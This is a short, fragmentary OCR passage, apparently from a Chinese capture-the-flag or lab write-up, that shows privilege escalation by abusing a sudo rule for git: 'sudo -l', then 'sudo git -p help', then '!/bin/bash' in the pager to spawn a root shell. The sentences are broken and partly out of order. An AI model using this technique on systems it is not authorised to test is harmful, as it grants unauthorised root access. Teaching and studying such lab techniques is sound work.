
我直接一个
，可以看到 jerry 用户可以用 sudo
sudo -l
执行 git 命令
执行
，然后再 more 命令中执行
sudo git -p help
，即可提权成功
!/bin/bash